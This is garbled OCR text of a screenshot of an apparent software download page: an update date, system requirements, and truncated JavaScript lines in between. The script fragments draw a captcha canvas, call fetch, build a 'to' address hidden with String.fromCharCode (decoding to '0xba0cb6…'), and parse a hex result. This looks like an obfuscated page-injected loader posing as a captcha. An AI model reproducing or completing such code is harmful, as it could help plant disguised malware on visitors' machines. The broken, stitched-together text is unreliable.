
📌 Updated on
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag